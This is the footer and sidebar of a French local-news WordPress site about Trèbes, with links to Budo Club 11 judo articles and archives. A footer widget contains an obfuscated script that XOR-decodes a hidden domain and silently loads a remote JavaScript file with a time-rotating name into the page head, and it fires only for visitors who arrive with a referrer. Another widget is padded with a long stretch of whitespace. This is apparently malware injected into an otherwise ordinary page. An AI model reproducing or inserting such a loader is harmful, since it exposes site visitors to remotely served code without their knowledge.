				<h3><a href="https://www.atrebes.com/actualites/des-performances-sur-les-tatamis-pour-jes-jeunes-de-budo-11/" title="Permaliens vers Des performances sur les Tatamis pour les jeunes de Budo 11" rel="bookmark">Des performances sur les Tatamis pour les jeunes de Budo 11</a></h3>
				<p class="post-meta"><span>12 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-succes-au-budo-11/" title="Permaliens vers Des succès au Budo 11" rel="bookmark">Des succès au Budo 11</a></h3>
				<p class="post-meta"><span>28 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/maxime-champion-de-france/" title="Permaliens vers Maxime champion de France" rel="bookmark">Maxime champion de France</a></h3>
				<p class="post-meta"><span>15 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sur-les-tatamis/" title="Permaliens vers Sur les Tatamis avec Budo Club 11" rel="bookmark">Sur les Tatamis avec Budo Club 11</a></h3>
				<p class="post-meta"><span>21 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-titres-des-podiums-et-une-pluie-de-medailles-au-budo-club11/" title="Permaliens vers Des titres, des podiums et une pluie de médailles au Budo club11" rel="bookmark">Des titres, des podiums et une pluie de médailles au Budo club11</a></h3>
				<p class="post-meta"><span>3 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-performances-pour-les-jeunes-judokas/" title="Permaliens vers Encore des performances pour les jeunes judokas" rel="bookmark">Encore des performances pour les jeunes judokas</a></h3>
				<p class="post-meta"><span>28 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-performances-pour-les-judokas-de-budo-11/" title="Permaliens vers Des performances pour les judokas de Budo 11" rel="bookmark">Des performances pour les judokas de Budo 11</a></h3>
				<p class="post-meta"><span>2 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jiu-jitsu-et-krav-maga-ensemble-sur-le-tatami/" title="Permaliens vers Jiu-jitsu et krav maga ensemble sur le tatami" rel="bookmark">Jiu-jitsu et krav maga ensemble sur le tatami</a></h3>
				<p class="post-meta"><span>25 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-taiso-body-sculpt-une-nouvelle-section-de-budo11/" title="Permaliens vers Le Taïso / Body-Sculpt une nouvelle section de Budo11" rel="bookmark">Le Taïso / Body-Sculpt une nouvelle section de Budo11</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vendredi-9-decembre-au-budo-11-un-entrainement-avec-automne/" title="Permaliens vers Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne" rel="bookmark">Vendredi 9 Décembre : Au Budo 11 un entraînement avec Automne</a></h3>
				<p class="post-meta"><span>7 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-souffle-pour-le-judo-trebeen-avec-adrien-et-richard-pavia/" title="Permaliens vers Nouveau Chapitre pour le Judo trébéen avec Adrien et Richard Pavia" rel="bookmark">Nouveau Chapitre pour le Judo trébéen avec Adrien et Richard Pavia</a></h3>
				<p class="post-meta"><span>30 août 2016</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>